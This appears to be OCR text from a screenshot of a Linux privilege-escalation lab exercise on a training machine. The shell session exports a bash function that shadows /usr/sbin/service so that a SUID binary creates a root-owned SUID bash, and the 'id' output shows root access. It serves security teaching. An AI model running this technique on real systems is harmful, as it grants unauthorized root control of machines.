 TCM@debian:~$ function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash
 && /tmp/bash -p; }
TCM@debian:~$ export -f /usr/sbin/service
TCM@debian:~$ /usr/local/bin/suid-env2
bash-4.1# id
uid=0(root) gid=0(root) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio)
,30(dip),44(video),46(plugdev),1000(user)